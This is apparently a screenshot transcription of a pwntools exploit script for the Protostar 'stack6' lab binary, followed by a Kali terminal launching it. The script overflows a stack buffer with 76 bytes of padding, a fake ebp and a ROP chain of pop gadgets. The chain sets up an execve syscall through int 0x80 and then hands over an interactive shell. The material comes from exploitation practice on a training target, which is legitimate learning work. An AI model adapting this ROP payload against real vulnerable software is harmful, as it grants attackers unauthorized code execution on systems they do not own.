 from pwn import *
padding = b"A"*76 #padding to saved(fake) ebp
fakeebp = p32(0xbffff144) #fake ebp
int80 = p32(0xb7fce050)
popeax_ebx = p32(0x0804835c)
popedx_ecx = p32(0xb7fcb55a)
payload = padding +fakeebp + popeax_ebx + p32(0xb) + p32(0xb7f4eb62) + popedx_ecx + p32(0x0) + p32(0x0) + int80
proc = process("./stack6")
input()
proc.sendline(payload)
proc.interactive()
~
~
~
~
~
~
~
~
4,25 All
┌──(minhnguyen㉿kali32bit)-[~/bof/protostar]
└─$ python3 shell.py
[!] Pwntools does not support 32-bit Python.  Use a 64-bit release.
[+] Starting local process './stack6': pid 11201